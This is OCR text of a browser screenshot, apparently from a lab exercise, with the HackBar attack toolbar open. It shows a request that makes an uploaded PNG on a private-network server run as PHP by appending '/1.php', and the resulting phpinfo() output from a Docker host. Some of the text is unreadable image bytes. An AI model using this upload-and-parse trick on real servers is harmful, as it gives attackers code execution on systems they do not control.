 0.2KB/s
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
PHP 8.0.1 - phpinfo()
192.168.137.128/uploadfiles/0ee66fdd85690660cc9316918e6ccb78.png/1.php
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
192.168.137.128/uploadfiles/0ee66fdd85690660cc9316918e6ccb78.png/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
�~7��+:_�{q�E��A�/���}��N�N�q�g��R�4 ���˙���sZ�2� P��(�� ���D��<<��� ���nt8���*�qMO^���2�t�[ IEND�B`�
PHP Version 8.0.1
php
System Linux 6e68a545495c 5.3.0-28-generic #30~18.04.1-Ubuntu SMP Fri Jan 17 06:14:09 UTC 2020 x86_64
Build Date Jan 12 2021 01:56:02
Build System Linux 9d7b95aa9a4f 4.9.0-8-amd64 #1 SMP Debian 4.9.110-3+deb9u4 (2018-08-21) x86_64 GNU/Linux
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic'
'--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared'
'--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
'--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-
fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20200930
PHP Extension 20200930
Zend Extension 420200930
Zend Extension Build API420200930,NTS
PHP Extension Build API20200930,NTS
Debug Build no